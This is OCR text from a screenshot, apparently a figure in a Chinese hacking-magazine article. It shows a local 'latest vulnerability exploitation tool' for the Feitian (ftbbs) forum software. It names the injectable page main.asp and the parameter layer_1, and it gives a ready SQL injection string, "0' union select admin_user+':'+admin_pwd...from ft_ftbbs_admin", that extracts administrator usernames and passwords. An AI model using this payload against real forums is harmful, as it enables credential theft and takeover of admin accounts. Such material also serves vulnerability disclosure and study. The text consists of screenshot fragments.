 搜索 收藏夹
地址(D) D:\My Article\投稿\黑防\ftbbs7.1\ftbbs_0Day.htm 转到 链接 »
飞天论坛最新漏洞利用工具 by Cschi
注入Host: http://127.0.0.1/ftbbs
注入页面: /main.asp
注入变量: layer_1
注入语句: 0' union select admin_user+':'+admin_pwd,2,3,4,5 from ft_ftbbs
提交的注入语句(可以修改):
0' union select admin_user+':'+admin_pwd,2,3,4,5 from ft_ftbbs_admin
提 交
我的电脑
图 4
地址(D) http://127.0.0.1/ftbbs/main.asp 转到 链接 »